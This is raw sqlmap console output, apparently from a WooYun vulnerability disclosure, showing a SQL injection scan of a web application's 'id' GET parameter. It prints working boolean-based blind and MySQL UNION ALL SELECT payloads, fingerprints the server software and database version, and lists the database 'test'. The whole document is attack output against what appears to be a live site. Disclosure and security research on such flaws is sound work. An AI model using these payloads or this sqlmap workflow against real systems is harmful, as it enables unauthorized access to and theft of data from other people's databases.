 [20:38:31] [INFO] target URL appears to have 5 columns in query
[20:38:36] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 45 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=200 AND 8738=8738

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: id=-4998 UNION ALL SELECT NULL,CONCAT(0x7173747671,0x724d4c4e5775625a5944,0x7171796171),NULL,NULL,NULL#
---
[20:39:48] [INFO] testing MySQL
[20:39:49] [INFO] confirming MySQL
[20:39:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL < 5.0.0
[20:39:53] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will be fetched fro
[20:39:54] [INFO] the SQL query used returns 4 entries
available databases [1]:
[*] test
www.wooyun.org